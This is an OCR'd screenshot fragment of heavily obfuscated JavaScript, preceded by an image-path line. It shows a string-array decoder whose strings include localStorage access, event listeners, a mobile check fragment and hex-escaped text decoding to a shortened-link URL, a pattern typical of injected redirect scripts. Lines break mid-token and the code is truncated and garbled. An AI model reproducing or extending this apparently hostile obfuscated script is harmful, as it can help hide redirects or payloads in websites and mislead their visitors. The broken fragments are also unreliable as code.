
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x